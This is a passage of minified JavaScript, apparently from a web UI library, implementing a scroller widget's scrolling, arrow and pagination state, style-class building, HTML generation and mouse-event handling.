__c=_r.fsGetEleStyle(e,"backgroundColor");e.style.backgroundColor="#FF0000";e.style.backgroundColor=__c;}e=_r.fdmGetEleById(sUid+"_sc");if(e){if(bAuto&&iTyp==0&&iScDir==2){if(iScDist==1){e.scrollLeft=this._iAllWid-(iIWid+2*iDPad+2*_iIBdLen+iDSpc);this._iSelectP=this._iMaxPage;}else{e.scrollLeft=(this._iMaxPage-1)*this._iPageWid;this._iSelectP=this._iMaxPage;}}if(bAuto&&iTyp==1&&iScDir==4){if(iScDist==1){e.scrollTop=aItems[aItems.length/2-1]._iScrollToHei;}else{e.scrollTop=(this._iMaxPage-1)*this._iPageHei;this._iSelectP=this._iMaxPage;}}if(iTyp==0){sw=e.scrollLeft;if(iScDist!=1&&sw+_iCurDWid>=_iAllWid){e.scrollLeft=sw=Math.ceil((_iAllWid-iDSpc)/(_iCurDWid-iDSpc)-1)*(_iCurDWid-iDSpc);if(iCyc!=1){st&=_c.MAXSTATE-_c.ENABLERIGHTARROW;}}else{if(iScDist==1&&sw+(iIWid+2*iDPad+2*_iIBdLen+iDSpc)>=_iAllWid){e.scrollLeft=sw=_iAllWid-(iIWid+2*iDPad+2*_iIBdLen+iDSpc);if(iCyc!=1){st&=_c.MAXSTATE-_c.ENABLERIGHTARROW;}}else{st|=_c.ENABLERIGHTARROW;}}if(sw<=0&&iCyc!=1){st&=_c.MAXSTATE-_c.ENABLELEFTARROW;}else{st|=_c.ENABLELEFTARROW;}}if(iTyp==1){sw=e.scrollTop;if(iScDist!=1&&sw+_iCurDHei>=_iAllHei){e.scrollTop=sw=Math.ceil((_iAllHei-iDSpc)/(_iCurDHei-iDSpc)-1)*(_iCurDHei-iDSpc);if(iCyc!=1){st&=_c.MAXSTATE-_c.ENABLEBOTTOMARROW;}}else{if(iScDist==1&&sw>aItems[aItems.length/2-1]._iScrollToHei){e.scrollTop=aItems[aItems.length/2-1]._iScrollToHei;if(iCyc!=1){st&=_c.MAXSTATE-_c.ENABLEBOTTOMARROW;}}else{st|=_c.ENABLEBOTTOMARROW;}}if(sw<=0&&iCyc!=1){st&=_c.MAXSTATE-_c.ENABLETOPARROW;}else{st|=_c.ENABLETOPARROW;}}}}this.fbSetPag();this.fbUpDate(st);var max=this.iTyp?this._iAllHei-this.iDSpc:this._iAllWid-this.iDSpc;if(this.iScDist==1){imod=(this.iTyp?this.iIHei:this.iIWid)+this.iDSpc+this.iDPad*2+this.iIBdWid*2;}else{imod=(this.iTyp?this._iPageHei:this._iPageWid);}var lm=max%imod==0?max-imod:max-max%imod;if(this.iScDist==1&&this.iTyp){lm=this.aItems[this.aItems.length/2-1]._iScrollToHei;}this._iDisableMax=lm;return true;};CUIScroller.fbShow=function(){var _r=_STNS,e;if(this.fbInit()){e=_r.fdmGetEleById(this.sUid);e.style.visibility="visible";this.fvSynHeight();if(this.bAuto&&!this.__bFirstAutoed){this.__bFirstAutoed=true;if(this.iScMod==1){setTimeout(this.sSelf+".fbScroll("+this.iSpeed+");",this.iScDelay);}else{this.fbScroll(this.iSpeed);}}}else{setTimeout(this.sSelf+".fbShow()",100);}return true;};CUIScroller.fiGetItemIndex=function(dir){if(this.iTyp==1){var _r=_STNS,e=_r.fdmGetEleById(this.sUid+"_sc"),dw=e.scrollTop,cur=0,_b;if(this._iAllHei<=this.iDSpc/2){return false;}this._iItemIndex=this.aItems.length-1;for(var i=0;i<this.aItems.length;i++){_b=false;if(dir=="RoD"){if(dw<=this.aItems[i]._iScrollToHei){cur=i-1;_b=true;}}else{if(dir=="LoU"){if(dw<this.aItems[i]._iScrollToHei){cur=i-1;_b=true;}}else{if(dw<this.aItems[i]._iScrollToHei){this._iItemIndex=i-1;_b=true;}}}if(_b){break;}}this._iItemIndex=this._iItemIndex<0?0:this._iItemIndex;}if(cur<0){cur=0;}return cur;};CUIScroller.fiGetFullPage=function(dir){var _r=_STNS,e=_r.fdmGetEleById(this.sUid+"_sc"),d=(this.iTyp?e.scrollTop:e.scrollLeft),cur;with(this){if(dir=="LoU"){cur=Math.floor(d/(iTyp?_iPageHei:_iPageWid))+1;}else{cur=Math.ceil(d/(iTyp?_iPageHei:_iPageWid));}if(cur<1){cur=1;}}return cur;};CUIScroller.fbSetPag=function(_136){with(this){var _r=_STNS,e=_r.fdmGetEleById(sUid+"_sc"),dw=iTyp?e.scrollTop:e.scrollLeft;if(iTyp==1&&this.iScDist==1){this.fiGetItemIndex();}var max,cur,n,pa=[1,1,1,1,1],ns=ps=1,st=this.iStat,_c=_r.UI.CUIScroller;_bEnPag[0]=0;_bEnPag[1]=0;_bEnPag[2]=0;_bEnPag[3]=0;_bEnPag[4]=0;_bEnPrevious=0;_bEnNext=0;max=this._iMaxPage;cur=Math.ceil((dw+(iTyp?_iCurDHei:_iCurDWid)/2)/(iTyp?_iPageHei:_iPageWid));if(cur==max){if(_136&&iCyc!=1){st&=_c.MAXSTATE-(iTyp==0?_c.ENABLERIGHTARROW:_c.ENABLEBOTTOMARROW);}}if(cur>max){cur=max;}_iSelectP=cur;if(!this.bPag){return true;}if(bAuto&&(iScDir==2||iScDir==4)){cur=max+1-cur;if(cur<1){cur=1;}if(cur>max){cur=max;}}n=Math.floor(cur/5);if(!(cur%5)){n--;}for(var i=0;i<5;i++){e=_r.fdmGetEleById(sUid+"_p"+i);if(i==(cur%5)){e.innerHTML=n*5+(i||5);}else{if(n*5+(i||5)<=max){e.innerHTML=n*5+(i||5);}else{e.innerHTML="";pa[i]=0;}}if(this.iCssMd){if(!e.innerHTML){s=_r.bShield?"sttd":"";ts="sothinkBackgroundColor";s+=(s?" ":"")+ts;e.parentNode.className=s;}else{var _142=st&_c["OVERPAGINATION"+i],_143=(e.innerHTML==cur+""?2:0);s=_r.bShield?"sta":"";ts=aPFnts[_142?1+_143:0+_143];if(ts&&s.indexOf(ts)==-1){s+=(s?" ":"")+ts;}ts=aPFntClrs[_142?1+_143:0+_143];if(ts&&s.indexOf(ts)==-1){s+=(s?" ":"")+ts;}ts=aPDecos[_142?1+_143:0+_143];if(ts&&s.indexOf(ts)==-1){s+=(s?" ":"")+ts;}if(s){e.className=s;}s=_r.bShield?"sttd":"";ts=aPBgClrs[_142?1+_143:0+_143];s+=(s?" ":"")+ts;if(s){e.parentNode.className=s;}}}else{if(e.innerHTML==cur+""){e.style.font=aPFnts[2];e.style.color=aPFntClrs[2];e.style.textDecoration=aPDecos[2];e.style.lineHeight=aPLineHeight[2];e.parentNode.style.backgroundColor=aPBgClrs[2];}else{e.style.font=aPFnts[0];e.style.color=aPFntClrs[0];e.style.textDecoration=aPDecos[0];e.style.lineHeight=aPLineHeight[0];if(e.innerHTML){e.parentNode.style.backgroundColor=aPBgClrs[0];}else{e.parentNode.style.backgroundColor="transparent";}}}}e=_r.fdmGetEleById(sUid+"_previous");if(e){if(!n){e.innerHTML="";ps=0;}else{e.innerHTML=iTyp?"&#9650;":"&lt;&lt;";}}e=_r.fdmGetEleById(sUid+"_next");if(e){if(n*5+5>=max){e.innerHTML="";ns=0;}else{e.innerHTML=iTyp?"&#9660;":"&gt;&gt;";}}this.fbUpDate(st,1);_bEnPag[0]=pa[0];_bEnPag[1]=pa[1];_bEnPag[2]=pa[2];_bEnPag[3]=pa[3];_bEnPag[4]=pa[4];_bEnPrevious=ps;_bEnNext=ns;}return true;};CUIScroller.fbUpDate=function(st,f){var d=this.iStat^st,_r=_STNS,_c=_r.UI.CUIScroller,k=-1,e;with(this){if(bPag&&(f||((this.iStat&_c.SELECTED)>>>_c.SELECTED_BIT)!=(this._iSelectP%5))){var pg;if(this.bAuto&&(this.iScDir==2||this.iScDir==4)){max=this._iMaxPage;pg=max-this._iSelectP+1;}else{pg=this._iSelectP;}k=pg%5;st&=_c.MAXSTATE-_c.SELECTED;st|=k<<_c.SELECTED_BIT;}if(iCssMd){var s="",ts;if(bArr&&(e=_r.fdmGetEleById(this.sUid+(!iTyp?"_arr0img":"_arr2img")))){s=_r.bShield?"stdv":"";if(!iTyp){ts=st&_c.ENABLELEFTARROW?aLAEnImgs[st&_c.OVERLEFTARROW?1:0]:aLADisImgs[st&_c.OVERLEFTARROW?1:0];}else{if(iTyp==1){ts=st&_c.ENABLETOPARROW?aTAEnImgs[st&_c.OVERTOPARROW?1:0]:aTADisImgs[st&_c.OVERTOPARROW?1:0];}}if(ts&&s.indexOf(ts)==-1){s+=(s?" ":"")+ts;}ts=iTyp?iTAImgWid:iLAImgWid;if(ts&&s.indexOf(ts)==-1){s+=(s?" ":"")+ts;}ts=iTyp?iTAImgHei:iLAImgHei;if(ts&&s.indexOf(ts)==-1){s+=(s?" ":"")+ts;}if(s){e.className=s;}}s="";if(bArr&&(e=_r.fdmGetEleById(this.sUid+(!iTyp?"_arr1img":"_arr3img")))){s=_r.bShield?"stdv":"";if(!iTyp){ts=st&_c.ENABLERIGHTARROW?aRAEnImgs[st&_c.OVERRIGHTARROW?1:0]:aRADisImgs[st&_c.OVERRIGHTARROW?1:0];}else{if(iTyp==1){ts=st&_c.ENABLEBOTTOMARROW?aBAEnImgs[st&_c.OVERBOTTOMARROW?1:0]:aBADisImgs[st&_c.OVERBOTTOMARROW?1:0];}}if(ts&&s.indexOf(ts)==-1){s+=(s?" ":"")+ts;}ts=iTyp?iBAImgWid:iRAImgWid;if(ts&&s.indexOf(ts)==-1){s+=(s?" ":"")+ts;}ts=iTyp?iBAImgHei:iRAImgHei;if(ts&&s.indexOf(ts)==-1){s+=(s?" ":"")+ts;}if(s){e.className=s;}}s="";if(k!=-1){if(f&&(e=_r.fdmGetEleById(this.sUid+"_previous"))){if(!e.innerHTML){s=_r.bShield?"sttd":"";ts="sothinkBackgroundColor";s+=(s?" ":"")+ts;e.parentNode.className=s;}else{s=_r.bShield?"sta":"";ts=aPFnts[st&_c.OVERPREVIOUS?1:0];if(ts&&s.indexOf(ts)==-1){s+=(s?" ":"")+ts;}ts=aPFntClrs[st&_c.OVERPREVIOUS?1:0];if(ts&&s.indexOf(ts)==-1){s+=(s?" ":"")+ts;}ts=aPDecos[st&_c.OVERPREVIOUS?1:0];if(ts&&s.indexOf(ts)==-1){s+=(s?" ":"")+ts;}if(s){e.className=s;}s=_r.bShield?"sttd":"";ts=aPBgClrs[st&_c.OVERPREVIOUS?1:0];s+=(s?" ":"")+ts;if(s){e.parentNode.className=s;}}}if(f&&(e=_r.fdmGetEleById(this.sUid+"_next"))){if(!e.innerHTML){s=_r.bShield?"sttd":"";ts="sothinkBackgroundColor";s+=(s?" ":"")+ts;e.parentNode.className=s;}else{s=_r.bShield?"sta":"";ts=aPFnts[st&_c.OVERNEXT?1:0];if(ts&&s.indexOf(ts)==-1){s+=(s?" ":"")+ts;}ts=aPFntClrs[st&_c.OVERNEXT?1:0];if(ts&&s.indexOf(ts)==-1){s+=(s?" ":"")+ts;}ts=aPDecos[st&_c.OVERNEXT?1:0];if(ts&&s.indexOf(ts)==-1){s+=(s?" ":"")+ts;}if(s){e.className=s;}s=_r.bShield?"sttd":"";ts=aPBgClrs[st&_c.OVERNEXT?1:0];s+=(s?" ":"")+ts;if(s){e.parentNode.className=s;}}}}}else{if(bArr&&((d&_c.ENABLELEFTARROW)||(d&_c.OVERLEFTARROW)||(d&_c.ENABLETOPARROW)||(d&_c.OVERTOPARROW))){e=_r.fdmGetEleById(this.sUid+(!iTyp?"_arr0img":"_arr2img"));if(e){if(iTyp){e.style.backgroundImage="url("+(st&_c.ENABLETOPARROW?aTAEnImgs[st&_c.OVERTOPARROW?1:0]:aTADisImgs[st&_c.OVERTOPARROW?1:0])+")";}else{e.style.backgroundImage="url("+(st&_c.ENABLELEFTARROW?aLAEnImgs[st&_c.OVERLEFTARROW?1:0]:aLADisImgs[st&_c.OVERLEFTARROW?1:0])+")";}}}if(bArr&&((d&_c.ENABLERIGHTARROW)||(d&_c.OVERRIGHTARROW)||(d&_c.ENABLEBOTTOMARROW)||(d&_c.OVERBOTTOMARROW))){e=_r.fdmGetEleById(this.sUid+(!iTyp?"_arr1img":"_arr3img"));if(e){if(iTyp){e.style.backgroundImage="url("+(st&_c.ENABLEBOTTOMARROW?aBAEnImgs[st&_c.OVERBOTTOMARROW?1:0]:aBADisImgs[st&_c.OVERBOTTOMARROW?1:0])+")";}else{e.style.backgroundImage="url("+(st&_c.ENABLERIGHTARROW?aRAEnImgs[st&_c.OVERRIGHTARROW?1:0]:aRADisImgs[st&_c.OVERRIGHTARROW?1:0])+")";}}}if(bPag){if(f||(d&_c.OVERPREVIOUS)){e=_r.fdmGetEleById(this.sUid+"_previous");if(e){if(!e.innerHTML){e.parentNode.style.backgroundColor="transparent";}else{e.style.font=aPFnts[st&_c.OVERPREVIOUS?1:0];e.style.lineHeight=aPLineHeight[st&_c.OVERPREVIOUS?1:0];e.style.color=aPFntClrs[st&_c.OVERPREVIOUS?1:0];e.style.fontStyle="normal";e.parentNode.style.backgroundColor=aPBgClrs[st&_c.OVERPREVIOUS?1:0];}}}var _opw;if(f||(d&_c.OVERNEXT)){e=_r.fdmGetEleById(this.sUid+"_next");if(e){if(!e.innerHTML){e.parentNode.style.backgroundColor="transparent";}else{e.style.font=aPFnts[st&_c.OVERNEXT?1:0];e.style.lineHeight=aPLineHeight[st&_c.OVERNEXT?1:0];e.style.color=aPFntClrs[st&_c.OVERNEXT?1:0];e.style.fontStyle="normal";e.parentNode.style.backgroundColor=aPBgClrs[st&_c.OVERNEXT?1:0];}}}}}}this.iStat=st;return true;};CUIScroller.fsGetStyle=function(t,c,f,o){var s="",_r=_STNS,tmp="";if(this.iCssMd){if(o){for(var i in o){if(!o[i]||typeof o[i]!="string"){_r.fvThrow("Get style className error:["+this.sUid+"]"+i+" is NULL or not a string!");}else{if(tmp.indexOf(o[i])==-1){tmp+=o[i]+" ";}}}}tmp=tmp.substr(0,tmp.length-1);if(_r.oDefCSS[t]||tmp){s=" class='";if(_r.oDefCSS[t]){s+="st"+t+(tmp?" "+tmp:"");}else{if(tmp){s+=tmp;}}s+="'";}if(c){s+=" style=\""+c+"\"";}}else{if(_r.bShield&&!f){if(_r.oDefCSS[t]){s=" class='st"+t+"'";}if(o){for(var i in o){if(o[i]!=null){switch(i){case "background-image":tmp+=i+":url("+o[i]+");";break;case "cursor":if(_r.fbIsFile(o[i])){tmp+=i+":url("+o[i]+") auto;";}else{tmp+=i+":"+o[i]+" auto;";}break;default:tmp+=i+":"+o[i]+(isNaN(o[i])?"":"px")+";";}}}}if(c){tmp+=c;}if(tmp){s+=" style=\""+tmp+"\"";}}else{var a=c?_r.foCss2Obj(c):{},b=_r.oDefCSS[t]?_r.foCss2Obj(_r.oDefCSS[t]):{};if(o){for(var i in o){if(o[i]!=null&&typeof a[i]=="undefined"){switch(i){case "background-image":a[i]="url("+o[i]+")";break;case "cursor":if(_r.fbIsFile(o[i])){a[i]="url("+o[i]+") auto";}else{a[i]=o[i]+" auto";}break;default:a[i]=o[i]+(isNaN(o[i])?"":"px");}}}}for(var i in b){if(typeof a[i]=="undefined"){a[i]=b[i];}}tmp+=_r.fsObj2Css(a);if(tmp){s+=" style=\""+tmp+"\"";}}}return s;};CUIScroller.fsQuickEnt=function(o,ents,it){var _u=_STNS.UI;l=ents.length,s="";for(var i=0;i<l;i++){s+=" "+_u.fsGetEnt(o,ents[i],it);}return s;};CUIScroller.fsGetHTML=function(){var is="",_r=_STNS,n,_ts=new Array(this.iMultiNum),i,s="";for(i=0;i<this.aItems.length;i++){s+=this.aItems[i].sTxt;}this._bImgOnly=s==""?true:false;s="";for(var i=0;i<_ts.length;i++){_ts[i]="";}if(this.iTyp==1){for(var i=0;i<this.aItems.length;i++){if(i%this.iMultiNum==0||this.iCyc==1&&i==this.aItems.length/2-1){is+="<tr>";}is+=this.aItems[i].fsGetHTML();}}else{for(var i=0;i<this.aItems.length;i++){if(this.iCyc==1&&i==this.aItems.length/2-1){_ts[i%this.iMultiNum]+=this.aItems[i].fsGetHTML();if(this.iMultiNum>1){for(var t=0;t<this.iMultiNum-this.aItems.length/2%this.iMultiNum;t++){_ts[(i+t+1)%this.iMultiNum]+="<td>";}}}else{if(this.iCyc==1&&i>this.aItems.length/2-1){var t=this.iMultiNum-this.aItems.length/2%this.iMultiNum;_ts[(i+t)%this.iMultiNum]+=this.aItems[i].fsGetHTML();}else{_ts[i%this.iMultiNum]+=this.aItems[i].fsGetHTML();}}}is="<tr>"+_ts.join("<tr>");}with(this){s="<table id='"+sUid+"' cellpadding=0 cellspacing=0 "+(sAlign&&sAlign!="left"?" align='"+sAlign+"' ":"")+" width="+_r.fsGetLen("tb",sWid,0,!bImgBd&&iBdWid?iBdWid:0,0)+(sHei?" height='"+_r.fsGetLen("tb",sHei,0,!bImgBd&&iBdWid?iBdWid:0,0,0)+"'":"")+fsGetStyle("tb","visibility:hidden;",0,{"border-style":(!bImgBd&&sBdStyle?sBdStyle:null),"border-width":(!bImgBd&&iBdWid?iBdWid:null),"border-color":(!bImgBd&&sBdClr?sBdClr:null)})+">"+(bImgBd?"<tr "+fsGetStyle("tr")+">"+"<td "+fsGetICStyle(0)+"></td>"+"<td"+(bPag&&iTyp?"":"")+fsGetBGStyle("td",0,0,[aBdBgClrs[0],aBdBgImgs[0],aBdBgReps[0]])+"></td>"+"<td "+fsGetICStyle(1)+"></td>"+"</tr>":"")+(bTil||(bPag&&!iTyp)?("<tr "+fsGetStyle("tr")+">"+(bImgBd?"<td"+fsGetBGStyle("td",0,0,[aBdBgClrs[3],aBdBgImgs[3],aBdBgReps[3]])+" rowspan=2>"+fsBlank("limg")+"</td>":"")+"<td id='"+sUid+"_td_TaP' "+(bPag&&iTyp?"":"")+" align='center' width='100%' "+(bTil&&(sTBgClr!="transparent"||sTBgImg!=="")?fsGetBGStyle("td",0,0,[sTBgClr,sTBgImg,sTBgRep]):"")+">"+"<table width='100%' id='"+sUid+"_tview' cellpadding=3 cellspacing=0 border=0 "+fsGetStyle("tb")+">"+"<tr "+fsGetStyle("tr")+">"+"<td nowrap width=100% align='"+sTAlign+"' "+fsGetStyle("td",(iCssMd||!sTFnt?"":"line-height:"+sLineHeight+";"),0,{"font":(sTFnt||null),"color":(sTFntClr||null),"text-decoration":(sTDeco||null)})+" id='"+sUid+"_title_text'>"+(sTTxt?sTTxt:"&nbsp;")+"</td>"):"");if(bPag&&!iTyp){s+="<td align=right "+fsGetStyle("td")+">"+"<table border=0 align=right cellpadding=3 cellspacing=4 id='"+sUid+"_pview'"+this.fsQuickEnt(this,["mouseover","mouseout","click"],"pview")+"><tr>"+"<td "+fsGetStyle("td")+"><a "+fsGetStyle("a","font-style:normal;text-decoration:none;"+(iCssMd||!aPFnts[0]?"":"line-height:"+aPLineHeight[0]+";"),0,{"font":(aPFnts[0]||null),"color":(aPFntClrs[0]||null)})+" href=# id='"+this.sUid+"_previous'"+this.fsQuickEnt(this,["click"],"previous")+"></a></td>";var __s="";for(var i=1;i<6;i++){__s+="<td "+this.fsGetStyle("td")+"><a "+this.fsGetStyle("a",""+(this.iCssMd||!this.aPFnts[0]?"":"line-height:"+this.aPLineHeight[0]+";"),0,{"font":(this.aPFnts[0]||null),"color":(this.aPFntClrs[0]||null),"text-decoration":(this.aPDecos[0]||null)})+" href='#' id='"+this.sUid+"_p"+i%5+"'"+this.fsQuickEnt(this,["click"],"page")+">&nbsp;</a></td>";}s+=__s;s+="<td "+fsGetStyle("td")+"><a "+fsGetStyle("a","font-style:normal;text-decoration:none;"+(iCssMd||!aPFnts[0]?"":"line-height:"+aPLineHeight[0]+";"),0,{"font":aPFnts[0]||null,"color":aPFntClrs[0]||null})+" href='#' id='"+this.sUid+"_next'"+this.fsQuickEnt(this,["click"],"next")+"></a></td></tr></table></td>";}s+=(bTil||(bPag&&!iTyp)?"</tr></table>"+"</td>"+(bImgBd?"<td"+fsGetBGStyle("td",0,0,[aBdBgClrs[1],aBdBgImgs[1],aBdBgReps[1]])+" rowspan=2>"+fsBlank("rimg")+"</td>":"")+"</tr>":"")+"<tr"+fsGetStyle("tr")+">"+(!bTil&&(!(bPag&&!iTyp))&&bImgBd?"<td"+fsGetBGStyle("td",0,0,[aBdBgClrs[3],aBdBgImgs[3],aBdBgReps[3]])+">"+fsBlank("limg2")+"</td>":"")+"<td width=100% align=center valign='top' "+fsGetBGStyle("td",0,0,[sBgClr,sBgImg,sBgRep])+">"+"<table width=100% border=0 cellpadding=0 cellspacing=0 id='"+this.sUid+"_main'"+fsGetStyle("tb")+">"+"<tr "+fsGetStyle("tr")+"><td align=center valign='top' width=100% "+fsGetStyle("td")+">"+"<table width=100% "+fsGetStyle("tb")+" cellpadding=0 cellspacing=0 border=0 align='center' id='"+this.sUid+"_view'>"+((!bArr||iTyp)?"":"<tr "+fsGetStyle("tr")+">"+"<td align='"+sLAAlign+"' valign='"+sLAVAlign+"'  id='"+sUid+"_vleft' "+fsGetStyle("td")+">"+"<a "+fsGetStyle("a","display:block;",0,{"width":iLAImgWid||null,"height":iLAImgHei||null})+" href='#' id='"+sUid+"_arr0'"+this.fsQuickEnt(this,["mouseover","mouseout","mousedown","mouseup","click"],"arrow")+"><div "+fsGetStyle("dv","font-size:1px;background-repeat:no-repeat;"+(_r.bIsIE?"cursor:hand;":""),0,{"background-image":(iCyc==1||iScDir==2?aLAEnImgs[0]||null:aLADisImgs[0]||null),"width":iLAImgWid||null,"height":iLAImgHei||null})+" id='"+this.sUid+"_arr0img'></div></a>"+"</td>")+(bArr&&iTyp?"<tr "+fsGetStyle("tr")+"><td align='"+sTAAlign+"' valign='"+sTAVAlign+"' "+fsGetStyle("td")+" id='"+sUid+"_vtop' "+(iTyp==1?"width=100%":"")+">"+"<a "+fsGetStyle("a","display:block;",0,{"width":iTAImgWid||null,"height":iTAImgHei||null})+" href='#' id='"+sUid+"_arr2'"+this.fsQuickEnt(this,["mouseover","mouseout","mousedown","mouseup","click"],"arrow")+"><div "+fsGetStyle("dv","font-size:1px;background-position: center;background-repeat:no-repeat;"+(_r.bIsIE?"cursor:hand;":""),0,{"background-image":(iCyc==1||iScDir==4?aTAEnImgs[0]||null:aTADisImgs[0]||null),"width":iTAImgWid||null,"height":iTAImgHei||null})+" id='"+this.sUid+"_arr2img'></div></a>"+"</td>":"")+(bArr&&iTyp?"<tr "+fsGetStyle("tr")+">":"")+"<td "+fsGetStyle("td")+" align=center id='"+sUid+"_display'>"+"<div "+fsGetStyle("dv",(this.iTyp?"height:1px;":"width:1px;")+"overflow:hidden;")+" id='"+sUid+"_sc'"+this.fsQuickEnt(this,["mouseover","mouseout"],"display")+" align=left>"+"<table id='"+this.sUid+"_inner' width=100% cellpadding=0 cellspacing="+iDSpc+" "+fsGetStyle("tb")+">"+is+"</table>"+"</div> "+"</td>"+(bArr&&iTyp?"</tr>":"")+((!bArr||iTyp)?"":"<td align='"+sRAAlign+"' valign='"+sRAVAlign+"' "+fsGetStyle("td")+"  id='"+sUid+"_vright'>"+"<a "+fsGetStyle("a","display:block;",0,{"width":iRAImgWid||null,"height":iRAImgHei||null})+" href='#' id='"+sUid+"_arr1'"+this.fsQuickEnt(this,["mouseover","mouseout","mousedown","mouseup","click"],"arrow")+"><div "+fsGetStyle("dv","font-size:1px;background-repeat:no-repeat;"+(_r.bIsIE?"cursor:hand;":""),0,{"background-image":(iCyc==1||iScDir==1?aRAEnImgs[0]||null:aRADisImgs[0]||null),"width":iRAImgWid||null,"height":iRAImgHei||null})+" id='"+this.sUid+"_arr1img'></div></a>"+"</td></tr>")+(bArr&&iTyp?"<tr "+fsGetStyle("tr")+"><td align='"+sBAAlign+"' valign='"+sBAVAlign+"' "+fsGetStyle("td")+"  id='"+sUid+"_vbottom'>"+"<a "+fsGetStyle("a","display:block;",0,{"width":iBAImgWid||null,"height":iBAImgHei||null})+" href='#' id='"+sUid+"_arr3' "+this.fsQuickEnt(this,["mouseover","mouseout","mousedown","mouseup","click"],"arrow")+"><div "+fsGetStyle("dv","font-size:1px;background-position: center;background-repeat:no-repeat;"+(_r.bIsIE?"cursor:hand;":""),0,{"background-image":(iCyc==1||iScDir==3?aBAEnImgs[0]||null:aBADisImgs[0]||null),"width":iBAImgWid||null,"height":iBAImgHei||null})+" id='"+this.sUid+"_arr3img'></div></a>"+"</td></tr>":"")+"</table>"+"</td>"+(bPag&&iTyp?"<td valign='top' "+fsGetStyle("td")+">"+"<table align='right' cellpadding=2 cellspacing=2 border=0 id='"+sUid+"_pview'"+fsGetStyle("tb")+" "+this.fsQuickEnt(this,["mouseover","mouseout","click"],"pview")+">"+"<tr><td align='center'"+fsGetStyle("td")+"><a "+fsGetStyle("a","font-style:normal;text-decoration:none;display:block;",0,{"font":aPFnts[0]||null,"color":aPFntClrs[0]||null})+" href='#' id='"+this.sUid+"_previous'"+this.fsQuickEnt(this,["click"],"previous")+"></a></td></tr>":"");if(bPag&&iTyp){var __s="";for(var i=1;i<6;i++){__s+="<tr><td align='center'"+fsGetStyle("td")+"><a "+fsGetStyle("a","display:block;"+(iCssMd||!aPFnts[0]?"":"line-height:"+aPLineHeight[0]+";"),0,{"font":aPFnts[0]||null,"color":aPFntClrs[0]||null,"text-decoration":aPDecos[0]||null})+" href='#' id='"+this.sUid+"_p"+i%5+"'"+this.fsQuickEnt(this,["click"],"page")+"></a></td></tr>";}s+=__s;s+="<tr><td align='center'"+fsGetStyle("td")+"><a "+fsGetStyle("a","font-style:normal;text-decoration:none;display:block;"+(iCssMd||!aPFnts[0]?"":"line-height:"+aPLineHeight[0]+";"),0,{"font":aPFnts[0]||null,"color":aPFntClrs[0]||null})+" href='#' id='"+this.sUid+"_next'"+this.fsQuickEnt(this,["click"],"next")+"></a></td></tr>"+"<tr><td "+fsGetStyle("td","visibility:hidden;"+(iCssMd||!aPFnts[0]?"":"line-height:"+aPLineHeight[0]+";"),0,{"font":aPFnts[0]||null})+">00</td></tr>"+"</table></td>";}s+="</tr></table></td>";s+=(!bTil&&(!(bPag&&!iTyp))&&bImgBd?"<td"+fsGetBGStyle("td",0,0,[aBdBgClrs[1],aBdBgImgs[1],aBdBgReps[1]])+">"+fsBlank("rimg2")+"</td>":"")+"</tr>"+(bImgBd?"<tr "+fsGetStyle("tr")+">"+"<td "+fsGetICStyle(3)+"></td>"+"<td"+(bPag&&iTyp?"":"")+fsGetBGStyle("td",0,0,[aBdBgClrs[2],aBdBgImgs[2],aBdBgReps[2]])+"></td>"+"<td "+fsGetICStyle(2)+"></td>"+"</tr>":"")+"</table>"+this._sMapStr;}return s;};CUIScroller.fsGetImg=function(s){if(!s){return "";}if(!_STNS.fbIsAbsPth(s)){s=this.sImgPth+s;}if(s&&_STNS.bBufImg){var p=_STNS.fsGetAbsPth(s);if(!_STNS.oImgs[p]){_STNS.oImgs[p]=1;}}return s;};CUIScroller.fsGetLnk=function(l){if(!l){return "#_nolink";}if(!_STNS.fbIsAbsPth(l)){l=this.sLnkPre+l;}if(!l.toLowerCase().indexOf("javascript:")){l+=";void(0)";}l=_STNS.fsGetAbsPth(l);return l;};CUIScroller.fbGetEnt=function(e,o){var et=e.type||e,oid=o.id,_r=_STNS,_c=_r.UI.CUIScroller;with(this){switch(et){case "mouseover":if(!o._ov&&((_r.bIsIE&&e.srcElement&&_r.fbIsPar(o,e.srcElement))||(!_r.bIsIE&&e.target&&_r.fbIsPar(o,e.target)))){o._ov=1;switch(oid){case sUid+"_previous":return fbFireEnt("mouseoverprevious");case sUid+"_p1":case sUid+"_p2":case sUid+"_p3":case sUid+"_p4":case sUid+"_p0":return fbFireEnt("mouseoverpage",oid);case sUid+"_next":return fbFireEnt("mouseovernext");case sUid+"_arr0":case sUid+"_arr1":case sUid+"_arr2":case sUid+"_arr3":return fbFireEnt("mouseoverarrow",oid);case sUid+"_sc":return fbFireEnt("mouseoverdisplay");case sUid+"_pview":return fbFireEnt("mouseoverpview",oid);}}break;case "mouseout":if(o._ov&&((_r.bIsIE&&(!e.toElement||!_r.fbIsPar(o,e.toElement)))||!_r.bIsIE&&(!e.relatedTarget||!_r.fbIsPar(o,e.relatedTarget)))){o._ov=0;switch(oid){case sUid+"_previous":return fbFireEnt("mouseoutprevious");case sUid+"_p1":case sUid+"_p2":case sUid+"_p3":case sUid+"_p4":case sUid+"_p0":return fbFireEnt("mouseoutpage",oid);case sUid+"_next":return fbFireEnt("mouseoutnext");case sUid+"_arr0":case sUid+"_arr1":case sUid+"_arr2":case sUid+"_arr3":return fbFireEnt("mouseoutarrow",oid);case sUid+"_sc":return fbFireEnt("mouseoutdisplay");case sUid+"_pview":return fbFireEnt("mouseoutpview",oid);}}break;case "click":switch(oid){case sUid+"_previous":return fbFireEnt("clickprevious");case sUid+"_p1":case sUid+"_p2":case sUid+"_p3":case sUid+"_p4":case sUid+"_p0":return fbFireEnt("clickpage",oid);case sUid+"_next":return fbFireEnt("clicknext");case sUid+"_arr0":case sUid+"_arr1":case sUid+"_arr2":case sUid+"_arr3":return fbFireEnt("clickarrow",oid);}break;case "mousedown":switch(oid){case sUid+"_arr0":case sUid+"_arr1":case sUid+"_arr2":case sUid+"_arr3":return fbFireEnt("mousedownarrow",oid);}break;case "mouseup":switch(oid){case sUid+"_arr0":case sUid+"_arr1":case sUid+"_arr2":case sUid+"_arr3":return fbFireEnt("mouseuparrow",oid);}break;default:return fbFireEnt(et);}}return true;};CUIScroller.fbOverPag=function(id){return false;var _r=_STNS,i=parseInt(id.substr(this.sUid.length+2)),e,st=this.iStat;if(this._bEnPag[i]){st|=_r.UI.CUIScroller["OVERPAGITION"+i];this.fbUpDate(st);}return true;};CUIScroller.fbOutPag=function(id){return false;var _r=_STNS,i=parseInt(id.substr(this.sUid.length+2)),e,st=this.iStat;if(this._bEnPag[i]){st&=_r.UI.CUIScroller.MAXSTATE-_r.UI.CUIScroller["OVERPAGINATION"+i];this.fbUpDate(st);}return 